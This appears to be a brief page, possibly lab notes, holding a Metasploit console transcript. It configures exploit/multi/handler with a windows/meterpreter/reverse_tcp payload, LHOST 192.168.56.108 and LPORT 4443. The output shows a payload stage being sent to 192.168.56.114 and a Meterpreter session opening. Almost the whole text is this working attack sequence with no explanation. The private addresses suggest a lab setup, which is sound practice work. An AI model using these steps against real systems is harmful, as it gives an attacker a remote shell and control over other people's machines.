 Home
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.108
LHOST ⇒ 192.168.56.108
msf6 exploit(multi/handler) > set LPORT 4443
LPORT ⇒ 4443
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.108:4443
[*] Sending stage (176198 bytes) to 192.168.56.114
[*] Meterpreter session 1 opened (192.168.56.108:4443 → 192.168.56.114:60774) at 2024-11-11 13:49:28 -0600
meterpreter >